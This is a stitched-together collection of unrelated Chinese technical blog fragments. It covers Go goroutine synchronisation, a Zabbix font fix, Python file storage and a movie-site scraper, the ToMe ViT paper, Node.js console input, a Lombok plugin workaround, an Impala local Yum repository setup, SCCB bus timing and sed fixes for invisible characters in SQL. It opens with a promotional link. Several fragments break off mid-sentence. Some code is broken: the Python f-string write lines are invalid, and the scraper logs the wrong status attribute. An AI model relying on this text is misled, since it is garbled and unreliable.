前些天发现了一个巨牛的人工智能学习网站,通俗易懂,风趣幽默,忍不住分享一下给大家。点击跳转到网站: https://www.cbedai.net/lf
文章目录 前言公共变量协程打印数字协程打印字母所有代码 公共变量 对于下方的WaitGroup方法可以参考我之前写过的一篇文章:https://blog.csdn.net/weixin_45765795/article/details/121185893
之后加入一个关键信号量(boolean)来控制同步问题,当然你也可以使用golang的管道来实现。
wg := sync.WaitGroup{} wg.Add(2) boolean := true num, str := 1, 'A' // 协程块 // ...... wg.Wait() 协程打印数字 go func() { defer wg.Done() for { if boolean { fmt.Print(num) num++ fmt.Print(num) num++ boolean = false } if num > 28 { break } } }() 协程打印字母 go func() { defer wg.Done() for { if !boolean { fmt.
1、安装zabbix5.0之后,图像监控不显示文字,如下图所示
2、解决
打开/usr/share/zabbix/include/defines.inc.php 文件
修改以下内容
vim /usr/share/zabbix/include/defines.inc.php ... define('ZBX_GRAPH_FONT_NAME', 'msyh'); // font file name ... 图中红色框住的应该跟引用的字体文件名称保持一致
也就是下面目录中的以.tth为后缀的字体文件
/usr/share/zabbix/assets/fonts
修改文成后保存退出即可
刷新zabbix web监控页面即可
监控图片文字已成功显示
注:本文章为学习过程中对知识点的记录,供自己复习使用,也给大家做个参考,如有错误,麻烦指出,大家共同探讨,互相进步。
借鉴出处:
该文章的路线和主要内容:崔庆才(第2版)python3网络爬虫开发实战
文章目录 1、Text文本文件存储2、JSON文件存储3、CSV文件存储4、MySQL存储5、MongoDB文档存储6、Redis缓存存储7、Elasticsearch搜索引擎存储8、RabbitMq消息队列存储(后续再补,现在用不到,待开发中扩展到mq时,再学习此模块) 1、Text文本文件存储 def open(file, mode='r', buffering=None, encoding=None, errors=None, newline=None, closefd=True)
file表示要保存或者打开的文件路径。mode是一个可选字符串,指定文件的模式打开。encoding指定文件的编码方式。buffering用于设置缓冲策略的可选整数。传递0以关闭缓冲(仅在二进制模式下允许),传递1以选择行缓冲(仅在文本模式下可用),以及大于1的整数表示固定大小块缓冲区的大小。
当没有缓冲参数时给定,默认缓冲策略的工作方式如下:二进制文件以固定大小的块缓冲;缓冲区的大小使用试探法选择,试图确定底层设备的“块大小”并返回io.DEFAULT_BUFFER_size。在许多系统上,缓冲区通常为4096或8192字节长。“交互式”文本文件(isatty()返回True的文件)使用行缓冲。其他文本文件使用上述策略用于二进制文件。errors是一个可选字符串,指定编码错误的方式此参数不应在二进制模式下使用。通过“strict”用于在存在编码错误时引发ValueError异常(默认值“无”具有相同的效果),或传递“忽略”以忽略错误。(请注意,忽略编码错误可能会导致数据丢失。)newline换行符控制通用换行符的工作方式(它仅适用于文本模式)。它可以是None、“”、“\n”、“\r”和“\r\n”。如果closefd为False,则底层文件描述符将保持打开状态当文件关闭时。当给定文件名时,此操作无效并且在这种情况下必须为True。 但常用的三个参数就是file、mode、encoding了。
mode的几种模式:
r:以只读方式打开一个文件,默认模式。rb:以二进制方式打开一个文件,例如音频、图片、视频等。r+:以读写方式打开一个文件,既可以读文件又可以写文件。rb+:以二进制读写方式打开一个文件,即可以读也可以写,读写都是二进制数据。w:以写入的方式打开一个文件。如果该文件已存在,则将其覆盖;否则创建文件(下面几个都是)。wb:以二进制写入方式打开一个文件。w+:以读写方式打开一个文件。wb+:以二进制读写格式打开一个文件。a:以追加方式打开一个文件。若文件已存在,文件指针会放在文件结尾;否则创建文件来写入。(下面几个都是)。ab:以二进制追加方式打开一个文件。a+:以读写方式打开一个文件。ab+:以二进制追加方式打开一个文件。 每回调用open方法后,要用close()方法关闭文件对象。
为了简化方法,采用with as语法。当with控制块语句结束时,文件会自动关闭,意味着不需要在调用close方法。
with open('movies.txt', 'w', encoding='utf-8') as file: file.write(f'名称':{name}\n} file.write(f'类别':{categories}\n} file.write(f'上映事件':{published_at}\n} file.write(f'评分':{score}\n} 2、JSON文件存储 在JSON对象中用’[]'包围的内容相当于数组,数组中的每个元素都可以是任意类型,数据结构类型为[“java”,“javascript”,“vb”,…]。‘{}’包围的内容相当于对象,数据结构类型是{key1:value1,key2:value2,…}
JSON可以有对象和数组两种形式自由组合,能够嵌套无限次,并且结构清晰,是数据交换的极佳实现方式。
JSON库中的loads方法将JSON文本字符串转为JSON对象,反过来通过dumps方法将JSON对象转换为文本字符串。
loads
输入:
import json str = '''[{"name":"Bob"},{"name":"Tom"}]''' print(type(str)) data = json.loads(str) print(type(data)) print(data) print(data[1].get('name')) 输出:
<class 'str'> <class 'list'> [{'name': 'Bob'}, {'name': 'Tom'}] Tom 注意:JSON字符串的表示需要用双引号,否则loads方法会解析失败。同时还有load方法,与loads功能一致,只不过load接收的是文件操作对象,loads接收的是JSON字符串。
dumps
输入:
import json data = [{'name':'张三'},{'name':'Tom'}] with open('data.
注:本文章为学习过程中对知识点的记录,供自己复习使用,也给大家做个参考,如有错误,麻烦指出,大家共同探讨,互相进步。
借鉴出处:
该文章的路线和主要内容:崔庆才(第2版)python3网络爬虫开发实战
爬取目标: https://spa1.scrape.center
1、电影的名称、封面、类别、上映日期、评分、剧情简介等信息。
2、用requests实现Ajax数据的爬取
3、对爬取的数据进行存储
分析:
首先:我们要获取电影的名称、封面、类别、上映日期、评分、剧情简介等信息在每一首电影的详情接口可以获取,所以只要搜集所有的电影的详情页即可爬取所有电影的信息。
对详情页接口进行分析,每个url后缀传入了一个数字,分析而知是每部电影的id且所有电影的id都是不同的,那就要找所有的id。
其次:对每一页接口分析而知,响应中包含当前页所有电影的id,那对所有页遍历完之后就可以获取全部的id了。
最后:将每部电影数据存储到json文件中,要将dict转换为json对象后,以追加的方式存入bb.json文件中即可。
输入:
import requests import json import logging logging.basicConfig(level=logging.INFO, format='%(asctime)s - %(levelname)s : %(message)s') BASE_URL = 'https://spa1.scrape.center/api/movie?limit={limit}&offset={offset}' INDEX_URl = 'https://spa1.scrape.center/api/movie/{id}/' '''通用爬取方法''' def scrape_method(url): try: response = requests.get(url) if response.status_code == 200: return response.json() else: logging.error(f"请求{url}的状态码:{requests.status_codes}") except requests.RequestException as e: logging.error(e) '''爬取每一页的url''' def scrape_baseUrl(limitA,offsetA): url = BASE_URL.format(limit=limitA,offset=offsetA) return scrape_method(url) '''爬取每一个电影''' def scrape_indexRul(id): url = INDEX_URl.format(id = id) return scrape_method(url) def main(): limitNum = 10 # 一共11页offset依次传入0 10 20 .
之前说过俩个相关的 所以这次直接成了3 其实也是Transformer系列~~
这种无需训练即可加速 ViT 模型,提高吞吐量的方法 Token Merging (ToMe)。ToMe 通过一种轻量化的匹配算法,逐步合并 ViT 内部的相似的 tokens,实现了在基本不损失性能的前提下,大幅提升 ViT 架构的吞吐量。
Transformer 是 Google 的团队在 2017 年提出的一种 NLP 经典模型,现在比较火热的 Bert 也是基于 Transformer。Transformer 模型使用了 Self-Attention 机制,不采用 RNN 的顺序结构,使得模型可以并行化训练,而且能够拥有全局信息。
无需训练,Token 合并打造更快的 ViT 架构
论文名称:Token Merging: Your ViT But Faster
论文地址:https://arxiv.org/pdf/2210.09461.pdf
与卷积神经网络 (CNN) 相比,视觉 Transformer 模型 (ViT) 有一系列优良的性质,比如:
Transformer 模型的 Attention 模块和 MLP 模块主要有矩阵乘法这种可以加速的操作构成。
Transformer 支持一些性能强大的自监督学习任务 (掩码图像建模 MAE 等等)。
Transformer 适配多种模态的输入数据 (图片,文本,音频等)。
Transformer 对于超大规模数据集 (ImageNet-22K) 的泛化性好,预训练之后的模型在下游任务中 (比如 ImageNet-1K 图像分类任务) 表现卓越。
使用控制台模块的基础输出 node.js提供了console模块,该模块提供了大量非常有用的与命令行交互的方法。
与浏览器中的console类似。
最常用的就是
console.log(),将字符串输出到控制台。如果传入对象,则以字符串呈现。【可以同时传入多个变量】
const x = 'x' const y = 'y' console.log(x, y) %s 会格式化变量为字符串%d 会格式化变量为数字%i 会格式化变量为其整数部分%o 会格式化变量为对象 console.log('我的%s已经%d岁', '猫', 2) 以通过传入变量和格式说明符来格式化用语。
清理控制台 console.clear() 会清除控制台(其行为可能取决于所使用的控制台)。
元素计数 console.count() 是一个便利的方法。
输入 node.js提供了readline模块
每次一行地从可读流(例如 process.stdin 流,在 Node.js 程序执行期间该流就是终端输入)获取输入。
const readline = require('readline').createInterface({ input: process.stdin, output: process.stdout }) readline.question(`你叫什么名字?`, name => { console.log(`你好 ${name}!`) readline.close() }) 这段代码会询问用户名,当输入了文本并且用户按下回车键时,则会发送问候语。
question() 方法会显示第一个参数(即问题),并等待用户的输入。 当按下回车键时,则它会调用回调函数。
Idea 2021及以上版本Lombok插件无法安装的问题
在更换了IDEA2021.1.3版本之后,安装插件的时间发现找不到Lombok插件了,同时官网下载插件里也没有对应的2021版本。
Lombok下载地址下载地址
第一步:先下载jar包 记住不要解压,要在未解压的状态下修改
第二步:修改配置文件 修改: lib---->lombok-plugin-0.34-2020.2.jar----->META-INF------->plugin.xml
此处的版本号对应你自己的IDEA中的版本号,通过 第一个方框是版本号 -----------第二个方框是213(第一个点前面的)
修改好之后退出
如果没有办法修改文件,可以在桌面创建一个记事本,后缀改为.xml然后打开方式改为默认记事本
然后就可以保存退出了
第三步:配置IDEA:将压缩包导入IDEA 最后一步:最重要的!!!!!!!!!!!! 修改这个配置
如果使用的是maven的话,就需要配置依赖 <dependency> <groupId>org.projectlombok</groupId> <artifactId>lombok</artifactId> <version>1.18.12</version> </dependency>
1、集群准备 1.1、安装Hadoop,Hive Impala的安装需要提前装好Hadoop,Hive这两个框架hive需要在所有的Impala安装的节点上面都要有,因为Impala需要引用Hive的依赖包hadoop的框架需要支持C程序访问接口,查看下图,如果有该路径有.so结尾文件,就证明支持C接口。 HDFS:impala数据存储在hdfs
Hive:impala直接使用Hive元数据管理数据
1.2、准备Impala的所有依赖包 Cloudera公司对于Impala的安装只提供了rpm包没有提供tar包;所以我们选择使用Cloudera的rpm包进行Impala的安装,但是另外一个问题,Impala的rpm包依赖非常多的其他的rpm包,我们可以一个个的将依赖找出来,但是这种方式实在是浪费时间。
Linux系统中对于rpm包的依赖管理提供了一个非常好的管理工具叫做Yum,类似于Java工程中的包管理工具Maven,Maven可以自动搜寻指定Jar所需的其它依赖并自动下载来。Yum同理可以非常方便的让我们进行rpm包的安装无需关系当前rpm所需的依赖。但是与Maven下载其它依赖需要到中央仓库一样 Yum下载依赖所需的源也是在放置在国外服务器并且其中没有安装Impala所需要的rpm包,所以默认的这种Yum源可能下载依赖失败。所以我们可以自己指定Yum去哪里下载所需依赖。
rpm方式安装:需要自己管理rpm包的依赖关系;非常麻烦;解决依赖关系使用yum;默认Yum源是没有 Impala的rpm安装包,所以我们自己准备好所有的Impala安装所需的rpm包,制作Yum本地源,配置 Yum命令去到我们准备的Yun源中下载Impala的rpm包进行安装。
Yum命令默认源
本地Yum源方式 具体制作步骤 Yum源是Centos当中下载软件rpm包的地址,因此通过制作本地Yum源并指定Yum命令使用本地Yum 源,为了使Yum命令(本机,跨网络节点)可以通过网络访问到本地源,我们使用Httpd这种静态资源服务器来开放我们下载所有的rpm包。
(1)Linux121安装Httpd服务器
#yum方式安装httpd服务器
yum install httpd -y
#启动httpd服务器
systemctl start httpd
#验证httpd工作是否正常,默认端口是80,可以省略
http://linux121
(2) 新建一个测试页面
httpd默认存放页面路径
/var/www/html/
新建一个页面test.html
<html> <div style="font-size:100px"> this is a new page!! </div> </html> 访问
http://linux121/test.html
注:后续可以把下载的rpm包解压放置到此处便可以供yum访问
(3)下载Impala安装所需rpm包
Impala所需安装包需要到Cloudera提供地址下载
http://archive.cloudera.com/cdh5/repo-as-tarball/5.7.6/cdh5.7.6- centos7.tar.gz
注意:该tar.gz包是包含了Cloudera所提供的几乎所有rpm包,但是为了方便我们不再去梳理其中 依赖关系,全部下载来,整个文件件比较大,有3.8G。选择一个磁盘空间够的节点,后续还要把压缩包解压所以磁盘空间要剩余10G以上。
相关资料:链接:https://pan.baidu.com/s/1Uz2hr61Zodhs9TH79W7-uA?pwd=af0k
移动该安装包到/opt/lagou/software # 解压缩
tar -zxvf cdh5.7.6-centos7.tar.gz
(4)使用Httpd盛放依赖包
# 创建软链接到/var/www/html下
ln -s /opt/lagou/software/cdh/5.7.6 /var/www/html/cdh57
# 验证
文章目录 一. 什么是SCCB协议?二. SCCB时序分析1. 起始信号2. 停止信号3. 数据传输3.1 三相写传输3.2 两相写传输:读数据第一阶段3.3 两相读传输:读数据第二阶段 一. 什么是SCCB协议? SCCB (Serial Camera Control Bus)是 OmniVision公司公布的串行摄像机控制总线协议,相当于一个简易的I2C 协议。SCCB有三线和两线之分,三线的是一主机多从机,两线的是一主机一从机。
SCCB_E:使能信号,低电平有效。SIO_D:双向数据总线,可由主设备或从设备驱动,空闲时拉高。SIO_C:单向时钟总线,只能由主设备驱动,高电平数据有效,空闲时拉高。PWDN:输出/输入关闭。 二. SCCB时序分析 1. 起始信号 当SCCB_E拉低之后,SIO_D在SIO_C高电平期间拉低,表示一次数据传输开始。
2. 停止信号 当SCCB_E拉低之后,SIO_D在SIO_C为高电平期间拉高,表示一次数据传输结束。
3. 数据传输 在 SCCB协议中,一个基本传输单元称作一个相(phase),一个相包含总共9比特,前8比特为数据,它的响应信号ACK被称为一个传输单元的第9位,分为Don’t care和 NA(No ACK)。Don’t care位由从机产生;NA位由主机产生,由于SCCB不支持多字节的读写,NA位必须为高电平。SCCB没有重复起始的概念,因此在 SCCB的读周期中,当主机发送完片内寄存器地址后,必须发送总线停止条件。不然在发送读命令时,从机将不能生Don’t care响应信号。
写数据到从机被定义为写传输,从机中读数据被定义为读传输,每个传输都要有开始位(start)和结束位(sotp);完整的数据传输包括两个或三个phase,每一个phase包含9位数据,其中高8位为所要传输的数据,最低位根据器件读写情况有不同的取值:
每一个阶段组成:8位数据+don’t care/NA
如果是主机发送数据,即进行写操作,第9位就为don’t care;如果是从机发送数据,即为读操作,第九位就为NA。 3.1 三相写传输 ID Addr :表示从机的器件地址以及读/写控制位;0:写寄存器,1:读寄存器
Sub Addr:写控制字节,表示从机的寄存器地址;
Write Data :表示写入的1字节数据;
3个相后面的的最后1位X都是 Don’t-Care bits。
3.2 两相写传输:读数据第一阶段 ID Addr :表示从机的器件地址以及写控制位;
Sub Addr :表示从机的寄存器地址;
2个相后面的的最后1位X都是 Don’t-Care bits。
3.3 两相读传输:读数据第二阶段 ID Addr :表示从机的器件地址以及读控制位;读控制字节
最近遇到由于不可见字符“M-BM- ”导致语句执行失败,做一下记录。
“M-BM- ”不可见字符导致SQL语句执行失败 报错信息如图:
注意:
上面报错与之前遇到的DATETIME_FAST_RESTRICT参数设置为1遇到的情况不一样,上面设置DATETIME_FAST_RESTRICT设置为0也会报错。
排查如下 1、打开DM管理工具中的“显示空白字符”,可以从上图中看到在DM管理工具中正常空格会显示为灰色的点“·”,而日期“2022-09-28”后面空格未显示灰色的点,说明这可能是一个特殊的不可见字符。
2、保存到txt文件,然后拷贝到Linux系统上使用cat -v xxx.txt | more 进行查看。如下:
可能原因 可能是从word文档格式中复制,而word文档中该空格为Ctrl+Shift+SPACE组合键生成。
解决办法 方法一:删除日期和时间中间的空格然后重新敲空格。
方法二:linux下使用sed命令直接替换成正常的空格。同样,对于不可见字符的替换需要使用16进制字符替换,上图od命令第二个输出就是各个字符16进制数。类似命令如下:
sed -i 's/\xc2\xa0/ /' no2.txt
最近遇到由于不可见字符M-oM-;M-?导致语句执行失败,做一下记录。
“M-oM-;M-?”不可见字符导致SQL语句执行失败 报错信息如图:
肉眼从SQL语句上看,并不能发现错误,同时也将DM管理工具中的“显示空白字符”开启,还是无法发现异常。
这种情况,一般就要怀疑是否是不可见字符导致,对于普通的文本编辑器一般无法直接看到不可见字符,但是通过一些高级的编辑器或者是Linux系统上的cat等命令相关选项是可以发现(如果只是直接cat文件也是无法看到不可见的字符)。
排查如下 这里直接将文本内容保存到txt文件,然后拷贝到Linux系统中,使用cat -v xxx.txt | more 进行查看。如下:
可以看到CREATE前面会多出一串奇怪的字符,这个就是导致执行失败的不可见字符。
这个字符串是由于使用UTF-8带BOM编码格式导致。
解决办法就是将文件编码格式转成UTF8无BOM编码格式。
解决办法 方法一:使用IDE工具或者高级编辑器工具将文件编码格式转换成无BOM格式
方法二:如果只是单个文件可以使用vim 进行修改,shift+: 然后 set nobomb
方法三:多个文件可以使用shell脚本使用sed命令进行替换,注意这里不能直接使用“M-oM-;M-?”进行替换,需要使用字符对应十六进制进行替换。
sed -i '1s/^\xef\xbb\xbf//' no1.txt 可以通过od命令指定以十六进制显示文件内容,查看对应的十六进制,命令为:
#以16进制显示文件内容 od -tx1 no1.txt | more 如果无法确定字符位置和个数,也可以通过od命令以ASCII码的形式显示文件内容:
od -tc no1.txt | more